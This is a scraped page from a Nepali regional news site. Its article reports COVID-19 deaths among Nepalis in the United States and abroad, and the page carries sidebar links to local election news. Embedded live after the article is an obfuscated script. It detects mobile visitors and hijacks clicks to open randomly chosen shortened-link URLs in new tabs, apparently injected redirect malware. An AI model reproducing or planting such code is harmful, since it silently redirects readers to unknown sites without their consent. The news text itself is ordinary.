<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>अमेरिकामा कोरोना भाइरस (कोभिड–१९) संक्रमणबाट मृत्यु हुनेको संख्या १५ पुगेको छ। मंगलबार एक नेपालीको मृत्यु भएको छ। मृत्यु हुनेमा अमेरिकाको भर्जिनिया राज्यमा बस्दै आएका महेश पन्थी रहेका छन्। बिरामी भएर गत चैत २६ (अप्रिल ८ तारिख) गते उनी अस्पतालमा भर्ना भएका थिए। यो सँगै न्यूयोर्कमा १२, कोलोराडोमा दुई र भर्जिनियामा एक नेपालीको मृत्यु भएको हो।</p>



<p>मेरिल्याण्ड राज्यका विधायक ह्यारी भण्डारीले दिएको जानकारीअनुसार १५ जनामध्ये सबैलाई कोरोना संक्रमण भनेर पुष्टी गर्ने मजबुत आधार नभएपनि कोरोना संक्रमणका कारण मनोवैज्ञानिक त्रासले केही नेपालीको हृदयघातका कारणले पनि मृत्यु भएको हुनसक्छ।</p>



<p>एनआरएन ग्लोबल हेल्थ कमिटीका संयोजक डा सञ्जीव सापकोटाले अमेरिका, बेलायत, युएई, टर्की, आयरल्याण्ड, नेदरल्याण्ड, जापानमा गरी ५४ नेपालीको मृत्यु भएको जानकारी दिए। एनआरएनएले आफ्नो संयन्त्र परिचालन गरी वैशाख १३ (अप्रिल २५) सम्म संकलन गरेको तथ्यांकमा विभिन्न २५ देशमा रहेका दुई हजार ३२ नेपालीमा कोरोनाको संक्रमण देखिएको छ। </p>



<p>तीमध्ये ४३४ जनाले आफूलाई कोरोना भाइरस संक्रमणबाट मुक्त गराउन सफल भएका छन्। संख्याका आधारमा सबैभन्दा बढी अमेरिकामा एक हजार संक्रमित भएको र अहिलेसम्म मृत्यु हुनेमा सबैभन्दा बढी बेलायतमा ३३ जना रहेको तथ्यांक छ।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/04/29/3054/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/24/39554/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39547/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39517/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/26/39558/" class="ah">उमेदवार बोगटीको घरदैलो कार्यक्रम जारी : स्थानीय द्वारा भव्य स्वागत</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/26/39558/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Ql9VlKTZqJyASRKOaoLvkzdWFSC83dlikME3ip2meds-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            नेकपा एमाले अछाम क्षेत्र न २ का उमेदवार यज्ञबहादुर बोगटीले<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/24/39554/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम | आगामी फागुन २१ गते हुने आम निर्वाचनको मिति<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
